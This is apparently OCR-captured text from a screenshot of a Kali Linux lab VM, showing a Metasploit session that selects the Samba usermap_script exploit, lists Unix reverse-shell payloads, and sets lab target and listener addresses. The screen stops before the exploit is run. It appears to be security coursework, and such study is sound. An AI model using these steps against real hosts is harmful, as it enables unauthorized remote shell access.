 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
36 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
37 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
38 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
39 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh)
40 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(multi/samba/usermap_script) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(multi/samba/usermap_script) >
Changchun Zou
Right Ctrl
Type here to search
ENG
11:34 AM
11/8/2021